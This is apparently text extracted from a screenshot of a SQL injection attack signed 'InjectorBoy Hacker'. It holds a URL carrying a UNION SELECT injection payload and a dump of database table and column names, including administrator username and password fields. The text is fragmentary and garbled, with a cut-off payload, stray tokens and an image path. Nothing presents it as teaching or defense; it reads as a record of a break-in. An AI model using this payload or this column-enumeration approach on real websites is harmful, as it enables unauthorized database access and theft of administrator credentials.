 http://www.InjectorBoy.GHT?id=1-.1union select 1,2,3,ConCat(v
Search
CST
64
AWV
1
2
AM
G
Audio
Video
Technology
5.0.95
© InjectorBoy Hacker |
administrator.ID
administrator.Username
administrator.Password
currency.ID
currency.Name_ar
currency.Name_en
currency.SellPrice
currency.BuyPrice
Gallery
currency.TransferPrice
currency.DateUpdated
currency.DateCreated
featured.ID
featured.Name
featured.Title_ar